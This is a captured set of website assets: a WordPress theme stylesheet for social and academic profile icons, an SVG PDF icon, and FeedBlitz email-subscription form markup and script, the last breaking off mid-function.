    background-color: #2BB0E9 !important;
}

#menu-social li a[href*="doi.org"]:hover,
#menu-social li a[href*="doi.org"]:focus {
    background-color: #F8B248 !important;
}

#menu-social li a[href*="datadryad.org"]:hover,
#menu-social li a[href*="datadryad.org"]:focus {
    background-color: #44822C !important;
}

#menu-social li a[href*="figshare.com"]:hover,
#menu-social li a[href*="figshare.com"]:focus {
    background-color: #556470 !important;
}

#menu-social li a[href*="scholar.google"]:hover,
#menu-social li a[href*="scholar.google"]:focus {
    background-color: #4A8BEE !important;
}

#menu-social li a[href*="ideas.repec.org"]:hover,
#menu-social li a[href*="ideas.repec.org"]:focus {
    background-color: #F61729 !important;
}

#menu-social li a[href*="ieee.org"]:hover,
#menu-social li a[href*="ieee.org"]:focus {
    background-color: #166895 !important;
}

#menu-social li a[href*="impactstory.org"]:hover,
#menu-social li a[href*="impactstory.org"]:focus {
    background-color: #F9362A !important;
}

#menu-social li a[href*="inspirehep.net"]:hover,
#menu-social li a[href*="inspirehep.net"]:focus {
    background-color: #6B9CC8 !important;
}

#menu-social li a[href*="lattes.cnpq.brt"]:hover,
#menu-social li a[href*="lattes.cnpq.brt"]:focus {
    background-color: #135C95 !important;
}

#menu-social li a[href*="mathoverflow.net"]:hover,
#menu-social li a[href*="mathoverflow.net"]:focus {
    background-color: #DE8341 !important;
}

#menu-social li a[href*="mendeley.com"]:hover,
#menu-social li a[href*="mendeley.com"]:focus {
    background-color: #FFF !important;
    color: #000 !important;
}

#menu-social li a[href*="openaccessweek.org"]:hover,
#menu-social li a[href*="openaccessweek.org"]:focus {
    background-color: #F17E3C !important;
}

#menu-social li a[href*="orcid.org"]:hover,
#menu-social li a[href*="orcid.org"]:focus {
    background-color: #A8CA50 !important;
}

#menu-social li a[href*="osf.io"]:hover,
#menu-social li a[href*="osf.io"]:focus {
    background-color: #3FBAEB !important;
}

#menu-social li a[href*="overleaf.com"]:hover,
#menu-social li a[href*="overleaf.com"]:focus {
    background-color: #4D8F4A !important;
}

#menu-social li a[href*="philpapers.org"]:hover,
#menu-social li a[href*="philpapers.org"]:focus {
    background-color: #1650A3 !important;
}

#menu-social li a[href*="piazza.com"]:hover,
#menu-social li a[href*="piazza.com"]:focus {
    background-color: #407DA8 !important;
}

#menu-social li a[href*="publons.com"]:hover,
#menu-social li a[href*="publons.com"]:focus {
    background-color: #386895 !important;
}

#menu-social li a[href*="ncbi.nlm.nih.gov"]:hover,
#menu-social li a[href*="ncbi.nlm.nih.gov"]:focus {
    background-color: #D5D5D5 !important;
}

#menu-social li a[href*="researchgate.net"]:hover,
#menu-social li a[href*="researchgate.net"]:focus {
    background-color: #30CABB !important;
}

#menu-social li a[href*="researcherid.com"]:hover,
#menu-social li a[href*="researcherid.com"]:focus {
    background-color: #EA7B32 !important;
}

#menu-social li a[href*="scirate.com"]:hover,
#menu-social li a[href*="scirate.com"]:focus {
    background-color: #3299F3 !important;
}

#menu-social li a[href*="semanticscholar.org"]:hover,
#menu-social li a[href*="semanticscholar.org"]:focus {
    background-color: #FBD669 !important;
}

#menu-social li a[href*="springer.com"]:hover,
#menu-social li a[href*="springer.com"]:focus {
    background-color: #EA7D33 !important;
}

#menu-social li a[href*="zotero.org"]:hover,
#menu-social li a[href*="zotero.org"]:focus {
    background-color: #C82E3E !important;
}

#menu-social li a[href*="twitter.com"]:hover,
#menu-social li a[href*="twitter.com"]:focus {
    background-color: #55ACEE !important;
}

#menu-social li a[href*="dribbble.com"]:hover,
#menu-social li a[href*="dribbble.com"]:focus {
    background-color: #ea4c89 !important;
}

#menu-social li a[href*="flickr.com"]:hover,
#menu-social li a[href*="flickr.com"]:focus {
    background-color: #ff0084 !important;
}

#menu-social li a[href*="plus.google.com"]:hover,
#menu-social li a[href*="plus.google.com"]:focus {
    background-color: #d62408 !important;
}

#menu-social li a[href*="skype.com"]:hover,
#menu-social li a[href*="skype.com"]:focus {
    background-color: #0bbff2 !important;
}

#menu-social li a[href*="pinterest.com"]:hover,
#menu-social li a[href*="pinterest.com"]:focus {
    background-color: #c31e26 !important;
}

#menu-social li a[href*="linkedin.com"]:hover,
#menu-social li a[href*="linkedin.com"]:focus {
    background-color: #005987 !important;
}

#menu-social li a[href*="slideshare.net"]:hover,
#menu-social li a[href*="slideshare.net"]:focus {
    background-color: #005987 !important;
}

#menu-social li a[href*="vimeo.com"]:hover,
#menu-social li a[href*="vimeo.com"]:focus {
    background-color: #1bb6ec !important;
}

#menu-social li a[href*="tumblr.com"]:hover,
#menu-social li a[href*="tumblr.com"]:focus {
    background-color: #35506b !important;
}

#menu-social li a[href*="youtube.com"]:hover,
#menu-social li a[href*="youtube.com"]:focus {
    background-color: #df3333 !important;
}

#menu-social li a[href*="instagram.com"]:hover,
#menu-social li a[href*="instagram.com"]:focus {
    background-color: #F95B60 !important;
}

#menu-social li a[href*="/feed"]:hover,
#menu-social li a[href*="/feed"]:focus {
    background-color: #f39c12 !important;
}

#menu-social li a[href*="foursquare.com"]:hover,
#menu-social li a[href*="foursquare.com"]:focus {
    background-color: #2398C9 !important;
}

#menu-social li a[href*="soundcloud.com"]:hover,
#menu-social li a[href*="soundcloud.com"]:focus {
    background-color: #F50 !important;
}

#menu-social li a[href*="github.com"]:hover,
#menu-social li a[href*="github.com"]:focus {
    background-color: #4183C4 !important;
}

#menu-social li a[href*="gitlab.com"]:hover,
#menu-social li a[href*="gitlab.com"]:focus {
    background-color: #fc9403 !important;
}

#menu-social li a[href*="stackoverflow.com"]:hover,
#menu-social li a[href*="stackoverflow.com"]:focus {
    background-color: #F48024 !important;
}

#menu-social li a[href*="xing.com"]:hover,
#menu-social li a[href*="xing.com"]:focus {
    background-color: #006567 !important;
}

#menu-social li a[href*="spotify.com"]:hover,
#menu-social li a[href*="spotify.com"]:focus {
    background-color: #81b71a !important;
}

#menu-social li a[href*="mailto"]:hover,
#menu-social li a[href*="mailto"]:focus {
    background-color: #DA4453 !important;
}

#menu-social li a[href*="t.me"]:hover,
#menu-social li a[href*="t.me"]:focus,
#menu-social li a[href*="telegram.me"]:hover,
#menu-social li a[href*="telegram.me"]:focus {
    background-color: #0088cc !important;
}

#menu-social li, #menu-social ul {
    border: 0 !important;
    list-style: none;
    padding-left: 0;
}

#menu-social li a[href*="twitter.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f099"
}

#menu-social li a[href*="xing.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f168"
}

#menu-social li a[href*="facebook.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f39e";
    font-weight: 900;
}

#menu-social li a[href*="github.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f09b"
}

#menu-social li a[href*="gitlab.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f296"
}

#menu-social li a[href*="stackoverflow.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f16c"
}

#menu-social li a[href*="/feed"]:before {
    font-family: 'Font Awesome\ 5 Free';
    content: "\f09e";
    font-weight: 900;
}

#menu-social li a[href*="dribbble.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f17d"
}

#menu-social li a[href*="skype.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f17e"
}

#menu-social li a[href*="foursquare.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f180"
}

#menu-social li a[href*="spotify.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f1bc"
}

#menu-social li a[href*="soundcloud.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f1be"
}

#menu-social li a[href*="vimeo.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f194"
}

#menu-social li a[href*="youtube.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f167"
}

#menu-social li a[href*="instagram.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f16d"
}

#menu-social li a[href*="flickr.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f16e"
}

#menu-social li a[href*="tumblr.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f173"
}

#menu-social li a[href*="pinterest.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f0d2"
}

#menu-social li a[href*="plus.google.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f0d5"
}

#menu-social li a[href*="linkedin.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f0e1"
}

#menu-social li a[href*="slideshare.net"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f1e7"
}

#menu-social li a[href*="mailto"]:before {
    font-family: 'Font Awesome\ 5 Free';
    content: "\f0e0"
}

#menu-social li a[href*="t.me"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f2c6"
}

#menu-social li a[href*="telegram.me"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f2c6"
}

#menu-social li a[href*="docker.com"]:before {
    font-family: 'Font Awesome\ 5 Brands';
    content: "\f395"
}

/* Academicons - @since 2.4.0 */
#menu-social li a[href*="academia.edu"]:before {
    font-family: 'Academicons';
    content: "\e9af";
}

#menu-social li a[href*="youracclaim.com"]:before {
    font-family: 'Academicons';
    content: "\e92e";
}

#menu-social li a[href*="acm.org"]:before {
    font-family: 'Academicons';
    content: "\e93c";
}

#menu-social li a[href*="dl.acm.org"]:before {
    font-family: 'Academicons';
    content: "\e96a";
}

#menu-social li a[href*="arxiv.org"]:before {
    font-family: 'Academicons';
    content: "\e974";
}

#menu-social li a[href*="biorxiv.org"]:before {
    font-family: 'Academicons';
    content: "\e9a2";
}

#menu-social li a[href*="ceur-ws.org"]:before {
    font-family: 'Academicons';
    content: "\e96d";
}

#menu-social li a[href*="coursera.org"]:before {
    font-family: 'Academicons';
    content: "\e95f";
}

#menu-social li a[href*="dataverse.org"]:before {
    font-family: 'Academicons';
    content: "\e9f7";
}

#menu-social li a[href*="dblp.uni-trier.de"]:before {
    font-family: 'Academicons';
    content: "\e94f";
}

#menu-social li a[href*="depsy.org"]:before {
    font-family: 'Academicons';
    content: "\e97a";
}

#menu-social li a[href*="doi.org"]:before {
    font-family: 'Academicons';
    content: "\e97e";
}

#menu-social li a[href*="datadryad.org"]:before {
    font-family: 'Academicons';
    content: "\e97c";
}

#menu-social li a[href*="figshare.com"]:before {
    font-family: 'Academicons';
    content: "\e981";
}

#menu-social li a[href*="scholar.google"]:before {
    font-family: 'Academicons';
    content: "\e9d4";
}

#menu-social li a[href*="ideas.repec.org"]:before {
    font-family: 'Academicons';
    content: "\e9ed";
}

#menu-social li a[href*="ieee.org"]:before {
    font-family: 'Academicons';
    content: "\e929";
}

#menu-social li a[href*="impactstory.org"]:before {
    font-family: 'Academicons';
    content: "\e9cf";
}

#menu-social li a[href*="inspirehep.net"]:before {
    font-family: 'Academicons';
    content: "\e9e9";
}

#menu-social li a[href*="lattes.cnpq.brt"]:before {
    font-family: 'Academicons';
    content: "\e9b3";
}

#menu-social li a[href*="mathoverflow.net"]:before {
    font-family: 'Academicons';
    content: "\e9f6";
}

#menu-social li a[href*="mendeley.com"]:before {
    font-family: 'Academicons';
    content: "\e9f0";
}

#menu-social li a[href*="openaccessweek.org"]:before {
    font-family: 'Academicons';
    content: "\e939";
}

#menu-social li a[href*="orcid.org"]:before {
    font-family: 'Academicons';
    content: "\e9d9";
}

#menu-social li a[href*="osf.io"]:before {
    font-family: 'Academicons';
    content: "\e9ef";
}

#menu-social li a[href*="overleaf.com"]:before {
    font-family: 'Academicons';
    content: "\e914";
}

#menu-social li a[href*="philpapers.org"]:before {
    font-family: 'Academicons';
    content: "\e98a";
}

#menu-social li a[href*="piazza.com"]:before {
    font-family: 'Academicons';
    content: "\e99a";
}

#menu-social li a[href*="publons.com"]:before {
    font-family: 'Academicons';
    content: "\e937";
}

#menu-social li a[href*="ncbi.nlm.nih.gov"]:before {
    font-family: 'Academicons';
    content: "\e99f";
}

#menu-social li a[href*="researchgate.net"]:before {
    font-family: 'Academicons';
    content: "\e95e";
}

#menu-social li a[href*="researcherid.com"]:before {
    font-family: 'Academicons';
    content: "\e91a";
}

#menu-social li a[href*="scirate.com"]:before {
    font-family: 'Academicons';
    content: "\e98e";
}

#menu-social li a[href*="semanticscholar.org"]:before {
    font-family: 'Academicons';
    content: "\e96e";
}

#menu-social li a[href*="springer.com"]:before {
    font-family: 'Academicons';
    content: "\e928";
}

#menu-social li a[href*="zotero.org"]:before {
    font-family: 'Academicons';
    content: "\e962";
}

@media (max-width: 992px) {
    .site-branding {
        text-align: center;
    }

    .side-pull-left .main-content-inner, .side-pull-right .main-content-inner {
        float: none;
    }
}

/* =Call For Action
----------------------------------------------- */
.cfa {
    padding: 30px 0px;
    background: #FFF;
    border-bottom: 1px solid #DADADA;
    text-align: center;
}

.cfa-text {
    font-size: 22px;
    color: #DA4453;
    display: block;
    padding-top: 10px;
}

.cfa-button {
    background-color: transparent;
    color: #DA4453;
    padding: 15px 30px;
    border-color: #DA4453;
}

.cfa-button a {
    color: #DA4453;
}

.cfa-button:hover,
.cfa-button:focus {
    background-color: #DA4453;
    color: #fff;
}

@media (max-width: 767px) {
    .cfa {
        padding: 0 0 20px;
    }

    .cfa-button {
        padding: 10px 16px;
        margin-top: 10px;
    }
}

/* =Elements when no javaScript is present
----------------------------------------------- */
#submit,
.tagcloud,
.comment-reply-link,
.widget_rss ul,
button[type=submit],
.postform,
table#wp-calendar {
    display: none;
}

.no-js #submit,
.no-js .tagcloud,
.no-js .comment-reply-link,
.no-js .widget_rss ul,
button[type=submit],
.no-js .postform,
.no-js table#wp-calendar {
    display: block;
}

/* WooCommerce Support */
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
    padding: 6px;
}

.woocommerce div.product .woocommerce-tabs .panel {
    padding: 10px 30px 20px;
}

.woocommerce .main-content-inner {
    background-color: #fff;
    border: 1px solid #dadada;
    padding: 45px 50px;
}

/* Video Post */
.blog-item-wrap .entry-video > iframe {
    margin: 0 auto;
    display: block;
    max-width: 100%;
    width: 100%;
}

/* Flex Slider */
.flexslider .flex-control-nav {
    left: 50%;
    transform: translateX(-50%);
    width: auto;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://beyondthebrochurela.com/wp-content/plugins/pdf-generator-for-wp/admin/src/images/PDF_Tray.svg
body_size: 454
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 4C6.44772 4 6 4.44772 6 5C6 5.55228 6.44772 6 7 6H9C9.55228 6 10 5.55228 10 5C10 4.44772 9.55228 4 9 4H7Z" fill="black" fill-opacity="0.85"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.5 10.5C8.94771 10.5 8.5 10.9477 8.5 11.5V15.5C8.5 16.0523 8.94771 16.5 9.5 16.5H10.5C12.1568 16.5 13.5 15.1568 13.5 13.5C13.5 11.8432 12.1568 10.5 10.5 10.5H9.5ZM10.5 14.5V12.5C11.0523 12.5 11.5 12.9477 11.5 13.5C11.5 14.0523 11.0523 14.5 10.5 14.5Z" fill="black" fill-opacity="0.85"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3 11.5C3 10.9477 3.44772 10.5 4 10.5H5.75C6.99263 10.5 8 11.5074 8 12.75C8 13.9926 6.99263 15 5.75 15H5V15.5C5 16.0523 4.55228 16.5 4 16.5C3.44772 16.5 3 16.0523 3 15.5V11.5ZM5 12.5H5.75C5.88807 12.5 6 12.6119 6 12.75C6 12.8881 5.88807 13 5.75 13H5V12.5Z" fill="black" fill-opacity="0.85"/>
<path d="M15 10.5C14.4477 10.5 14 10.9477 14 11.5V15.5C14 16.0523 14.4477 16.5 15 16.5C15.5523 16.5 16 16.0523 16 15.5V15H17.5C18.0523 15 18.5 14.5523 18.5 14C18.5 13.4477 18.0523 13 17.5 13H16V12.5H17.5C18.0523 12.5 18.5 12.0523 18.5 11.5C18.5 10.9477 18.0523 10.5 17.5 10.5H15Z" fill="black" fill-opacity="0.85"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M3 1C3 0.447715 3.44772 0 4 0H14C14.3038 0 14.5911 0.13809 14.7809 0.375305L18.7759 5.36906C18.916 5.54116 19 5.76077 19 6V8H20C21.1046 8 22 8.89543 22 10V17C22 18.1046 21.1046 19 20 19H19V21C19 21.5523 18.5523 22 18 22H4C3.44772 22 3 21.5523 3 21V19H2C0.89543 19 0 18.1046 0 17V10C0 8.89543 0.89543 8 2 8H3V1ZM17 7V8H5V2H12V6C12 6.55228 12.4477 7 13 7H17ZM17 20V19H5V20H17ZM20 10V17H2V10H20ZM14 2.60078V5H15.9194L14 2.60078Z" fill="black" fill-opacity="0.85"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://forms.feedblitz.com/js/ca
body_size: 2518
content:
document.write('<scr'+'ipt async defer src="https://assets.feedblitz.com/js/fbz_smartform.js" type="text/javascript"></scr'+'ipt><style>#F442_scr_container img {max-width:100%}.F442_scr_fbz_table {border:0;margin:0;border-collapse:separate;table-layout:auto;background-color:inherit !important;}.F442_scr_fbz_page {margin:0;padding:0;width:100%;background-color:#ffffff;}.F442_scr_fbz_smartform td {display:table-cell;}.F442_scr_fbz_row td,tr:nth-of-type(even),tr:nth-of-type(odd) {padding-top:0.5em;padding-bottom:0.2em;line-height:1.7em;background-color:inherit!important;}.F442_scr_fbz_abovelabel, .F442_scr_fbz_label, .F442_scr_fbz_div, .F442_scr_fbz_fieldtext, .F442_scr_fbz_fieldlabeltext, .F442_scr_fbz_err {border:0;padding:0.5em;font-family:Arial, Helvetica, sans-serif;font-size:14px;}.F442_scr_fbz_label, .F442_scr_fbz_abovelabel {color:#000000!important;}#F442_scr_container a {color:#000000!important}.F442_scr_fbz_fieldtext, .F442_scr_fbz_fieldlabeltext {padding-top:0.7em;padding-bottom:0.7em;color:#000000;}#F442_scr_container input {color:#000000}.F442_scr_fbz_fieldlabeltext {color:#000000;}.F442_scr_fbz_title, .F442_scr_fbz_title * {line-height:1.3em;padding:0.5em;text-align:center;border:0;font-family:Arial, Helvetica, sans-serif;color:#000000;}.F442_scr_fbz_err, .F442_scr_fbz_invalid {padding:0.5em;margin:0.5em;color:red;border:3px solid red;background-color:rgba(255,255,255,0.5);font-weight:bold;display:none;}.F442_scr_fbz_invalid {color:#F80;border:3px solid #F80;}.F442_scr_fbz_palette, .F442_scr_fbz_fielddef, .F442_scr_fbz_input_container, .F442_scr_fbz_input {padding:0.5em;line-height:1.7em;background-color:#ffffff!important;color:#000000 !important;border:1px solid #aaaaaa;border-radius:4px;-moz-border-radius:4px;font-family:Arial, Helvetica, sans-serif;font-size:14px;margin-right:2px;}.F442_scr_fbz_input_container {border:0;padding-left:0;padding-top:0;padding-bottom:0;margin-right:4px;background-color:inherit!important;}.F442_scr_fbz_input {height:inherit;box-sizing:border-box;} .F442_scr_fbz_input[type="color"] {height:1.5em;}.F442_scr_fbz_button[type="button"], .F442_scr_fbz_button {padding:0.5em;line-height:1.7em;background:#e0e0e0;background-color:#e0e0e0;background-image: -webkit-gradient(linear, left top, top bottom, from(#e0e0e0), to(#ffffff));background-image: -webkit-linear-gradient(top, #e0e0e0, #ffffff);background-image: -moz-linear-gradient(top, #e0e0e0, #ffffff);background-image: -ms-linear-gradient(top, #e0e0e0, #ffffff);background-image: -o-linear-gradient(top, #e0e0e0, #ffffff);background-image: linear-gradient(top, #e0e0e0, #ffffff);color:#000000 !important;border:1px solid #aaaaaa;border-radius:4px;-moz-border-radius:4px;font-family:Arial, Helvetica, sans-serif;font-size:14px;text-align:center;margin:0.2em;cursor:pointer;}.F442_scr_fbz_button[type="button"]:hover, .F442_scr_fbz_button:hover {background:#ffffff!important;transition: background-color 0.5s ease;}.F442_scr_fbz_button[type="button"]:active, .F442_scr_fbz_button:active {background:#cfcfcf!important;transition: background-color 0.5s ease;}.F442_scr_fbz_button[disabled=disabled], .F442_scr_fbz_button[type="button"]:disabled, .F442_scr_fbz_button[type="button"]:disabled:focus, .F442_scr_fbz_button[disabled]:disabled,.F442_scr_fbz_button[disabled],.F442_scr_fbz_button:disabled,.F442_scr_fbz_button:disabled:focus {opacity:0.5;transition: background-color 0.5s ease;}.F442_scr_fbz_row:hover {background: rgba(251,248,231,0.5)!important;-o-transition: all 0.1s ease-in-out;-webkit-transition: all 0.1s ease-in-out;-moz-transition: all 0.1s ease-in-out;-ms-transition: all 0.1s ease-in-out;transition: all 0.1s ease-in-out;}.F442_scr_fbz_row_nohover:hover {background:transparent;}.F442_scr_fbz_form {border:1px solid #ffa000;background-color:#ffffff;padding:0;line-height:1.3em;font-family:Arial, Helvetica, sans-serif;font-size:14px;}.F442_scr_fbz_form div {font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:1.3em;}.F442_scr_fbz_form tbody {border:0;padding:0;margin:0;font-family:Arial, Helvetica, sans-serif;font-size:14px;}.F442_scr_fbz_form td {border:0;margin:0;font-family:Arial, Helvetica, sans-serif;font-size:14px;}@media only screen and (max-width: 420px) {.F442_scr_fbz_label{display:none !important;padding:0 !important;} .F442_scr_fbz_abovelabel{display:block;} .F442_scr_fbz_tabcell {display:block!important;}}</style><div id="F442_scr_container" align="center"  style="padding:0.5em;clear:both;"><form method="POST" name="F442" id="F442_scr" style="display:block;margin:auto;max-width:600px;"  action="https://app.feedblitz.com/f/f.Fbz?Join" ><div name="F442__hh"><input style="display:block" type="email" name="email_" value=""><input style="display:block" type="email" name="email_address" value=""><input style="display:block" type="email" name="_email" value=""><scr'+'ipt>var i=0;var x=document.getElementsByName(\'F442\');for(i=0;i<x.length;i++){x[i].email_.style.display=\'none\';x[i].email_address.style.display=\'none\';x[i]._email.style.display=\'none\';x[i].action=\'https://app.feedblitz.com/f/f.Fbz?Join\';}var y=document.getElementsByName(\'F442__hh\');for(i=0;i<y.length;i++){y[i].style.display=\'none\';}</scr'+'ipt><input type="hidden" name="subcf" value="1"><input type="hidden" name="formid" value="F442"></div><table cellpadding="0" cellspacing="0" border="0" class="F442_scr_fbz_table" style="table-layout:fixed;max-width:100%;width:100%;"><tr><td class="F442_scr_fbz_form" ><table cellpadding="0" cellspacing="0" border="0" width="100%" class="F442_scr_fbz_table" style="table-layout:fixed;max-width:100%"><tr><td class="F442_scr_fbz_title"  style="border-radius:1px 1px 0 0;-moz-border-radius:1px 1px 0 0;padding:0;margin:0;background-image:none;line-height:1px;max-width:100%;"><img border="0" alt="Email subscription form header" src="https://assets.feedblitz.com/images/blank.gif"  style="border-radius:1px 1px 0 0;-moz-border-radius:1px 1px 0 0;padding:0;margin:0;background-image:none;line-height:1px;max-width:100%;"></td></tr></table><table cellpadding="0" cellspacing="0" border="0" width="100%" class="F442_scr_fbz_table"><tr><td class="F442_scr_fbz_title"  style="padding:0.7em;"><div style="padding:0.5em;font-size:160%;display:block;">Get New Posts by Email</div></td></tr></table><table border="0" cellpadding="6" cellspacing="0" align="center" width="100%" class="F442_scr_fbz_table" style="border-radius:1px"><tr class="F442_scr_fbz_row"><td class="F442_scr_fbz_label" style="padding-top:0.7em;padding:0"></td><td style="padding-left:0.5em;padding-right:0.5em;width:100%"><div class="F442_scr_fbz_text" style="margin-bottom:0.3em;text-align:Default;color:#000000;">Your email address:<b style="color:red" title="Required">*</b></div><div class="F442_scr_fbz_input_container" style="background-image:none;padding-right:0;"><input class="F442_scr_fbz_input" type="text" name="email" id="F442_scr_email" value=""  alt="Enter your email" title="Enter your email" placeholder="Enter your email" onclick="clickclear(this,\'F442_scr\')" onfocus="clickclear(this,\'F442_scr\')" onblur="clickrecall(this)"  width="100%" style="width:100%;padding-right:0;" fbz_val="validateEmail"></div></td></tr><div style="display:none"><input type="hidden" name="feedid" id="F442_scr_feedid" value="856591"></div><tr class="F442_scr_fbz_row_nohover F442_scr_fbz_smartform"><td class="F442_scr_fbz_fieldtext" colspan="2"  ><div style="text-align:center"><input class="F442_scr_fbz_button" type="button" onclick="try{fbzClearChangedBorders();}catch(e){};req=fbz_v(\'F442_scr\',F442_scr_requiredFields);val=fbz_v(\'F442_scr\',F442_scr_validateFields,1);if(req && val){smartFormSubmit(this);};" name="fbzsubscribe" id="F442_scr_subscribe" value="Subscribe »"  alt="click to join" title="click to join"  style="font-size:100%;height:inherit;background-color:#e0e0e0;color:#000000;white-space:normal;"><img id="F442_scr_fbz_wait" alt="Please wait..." style="display:none;width:48px;opacity:0.5;" src="https://assets.feedblitzstatic.com/images/spinner.gif"></div></td></tr><div style="display:none"><input type="hidden" name="publisherid" id="F442_scr_publisherid" value="25205084"></div><div style="display:none"><input type="hidden" name="cids" id="F442_scr_cids" value="1"></div><tr class="F442_scr_fbz_row_nohover"><td colspan="2" style="padding:0;border:0"><div id="F442_scr_fbz_err" class="F442_scr_fbz_err" style="position:relative;">Please enter all required fields <img onclick="fbz$(\'F442_scr_fbz_err\').style.display=\'none\';" border="0" alt="Click to hide" align="baseline" width="8" height="8" style="float:right;align:baseline;width:8px;height:8px;opacity:0.5;cursor:pointer;position:absolute;top:4px;right:4px;" src="https://assets.feedblitzstatic.com/images/close.gif"></div><div id="F442_scr_fbz_invalid" class="F442_scr_fbz_invalid" style="position:relative;">Correct invalid entries <img onclick="fbz$(\'F442_scr_fbz_invalid\').style.display=\'none\';" border="0" alt="Click to hide" align="baseline" width="8" height="8" style="float:right;align:baseline;width:8px;height:8px;opacity:0.5;cursor:pointer;position:absolute;top:4px;right:4px;" src="https://assets.feedblitzstatic.com/images/close.gif"></div><div id="F442_scr_fbz_status" class="F442_scr_fbz_err"></div></td></tr></table></td></tr></table></form></div><scr'+'ipt async defer type="text/javascript" src="https://app.feedblitz.com/f/?p13n=856591"></scr'+'ipt><scr'+'ipt type="text/javascript">var F442_scr_requiredFields=new Array();var F442_scr_validateFields=new Array();F442_scr_requiredFields.push(\'F442_scr_email\');F442_scr_requiredFields.push(\'F442_scr_feedid\');F442_scr_requiredFields.push(\'F442_scr_publisherid\');F442_scr_requiredFields.push(\'F442_scr_cids\');var F442_scr_fieldcol=\'#000000\';var fbz_F442_scr_logged=false;function F442_scr_wait_fn(){try{if(!fbz_F442_scr_logged){fbz_SmartForm(\'F442_scr\',feedblitz_full_form);try{s(\'F442_scr\');}catch(e){};fbz_FitForm(\'F442_scr\');var F442_scr_wait_img=fbz_formMetrics(442,1);fbz$(\'F442_scr_wait_img\').innerHTML=F442_scr_wait_img;clearInterval(F442_scr_wait);fbz_F442_scr_logged=true;}} catch(e){}}var F442_scr_wait=setInterval(F442_scr_wait_fn,100);</scr'+'ipt><div id="F442_scr_wait_img" style="width:0;height:0;overflow:hidden;line-height:0;display:inline-block;position:fixed;"></div>');


--- FILE ---
content_type: application/javascript
request_url: https://assets.feedblitz.com/js/fbz_smartform.js
body_size: 8934
content:
function fbz$(i){return document.getElementById(i);}
function fbx$(i) { return document.getElementById(i); }
// trap escape key and use it to close the popup
function fbz$(x){return document.getElementById(x);}

var boxVisible=false;
var popupWindow;
var pleaseWait="<table id=\"fbz_popup_txt\" width=100% height=100%><tr height=10><td>&nbsp;</td></tr><tr ><td align='center'><img border=0 src='https://assets.feedblitz.com/js/tinybox2/images/preload.gif'></td></tr><tr height=10><td>&nbsp;</td></tr></table>";
var pleaseWaitInner="<table id=\"fbz_popup_txt_wait\" width=100% height=100%><tr height=10><td>&nbsp;</td></tr><tr ><td align='center'><img border=0 src='https://assets.feedblitz.com/js/tinybox2/images/preload.gif'></td></tr><tr height=10><td>&nbsp;</td></tr></table>";

var reloadNeeded=false;
var noreload=false;

function fancyReload()
{
	document.body.innerHTML = pleaseWait;
	window.location.reload();
}

function checkReload()
{
	if(reloadNeeded && !noreload)
	{
//	alert('r1');
		reloadNeeded=false;
		setTimeout("window.location.reload();",100);		
	}
//	alert('x1');
	noreload=false;
}

function hideTinyBox()
{
	try
	{
		window.top.TINY.box.hide();
		var e=fbz$('fbz_popup_txt');
		try{ if(e!=null && e!=undefined) e.id='';} catch(x){};
		e=parent.document.getElementById('fbz_popup_txt');
		try{ if(e!=null && e!=undefined) e.id='';} catch(x){};
		e=window.top.document.getElementById('fbz_popup_txt');
		try{ if(e!=null && e!=undefined) e.id='';} catch(x){};
	} catch(e){}
}

function TrackEscapeKey(eventRef)
{
	if ( !eventRef )
		eventRef = event; 

	var keyStroke = (eventRef.keyCode) ? eventRef.keyCode : ((eventRef.charCode) ? eventRef.charCode : eventRef.which);

	if ( keyStroke==27 && boxVisible && popupWindow!=null && popupWindow!=undefined)
	{
		try{popupWindow.close();} catch(x){};
		hideTinyBox(); // 2014-05-31 
	}
	
	// 2014-05-31 hideTinyBox();
	
	return true;
}

function EscNOP(eventRef)
{
	return true;
}

window.document.onkeydown = TrackEscapeKey;

// find all forms inside the lightbox
function ChangeFormTarget(elem)
{
	v=fbz$(elem);
	if(v==null || v==undefined) 
	{
		v=parent.document.getElementById(elem);
	}
	if(v==null || v==undefined) 
	{
	// do nothing
	} else {
		var children = v.getElementsByTagName('*');
		var formfound=0;
		for(i=0;i<children.length;i++)
		{
			if(children[i].nodeName=='FORM')
			{
				children[i].target=window.name;
				TakeOverDirectForm(children[i]);
			}
// 2015-07-15
			if(children[i].nodeName=='SCRIPT')
			{
				if(children[i].innerHTML!='')
				{
					try{
						window.top.fbzx='try{'+children[i].innerHTML+'} catch(e){console.log(e.message);}';
						window.top.fbzw=this;
						eval.call(window.top,"eval(window.top.fbzx)");
					} catch(e){console.log(e.Message);}
				}		
			}
		}
		// if(!formfound) alert("Takeover form failed\r\n\r\n",v.innerHTML);
	}
}

function FindFormInside(elem)
{
	v=fbz$(elem);
	if(v==null || v==undefined) 
	{
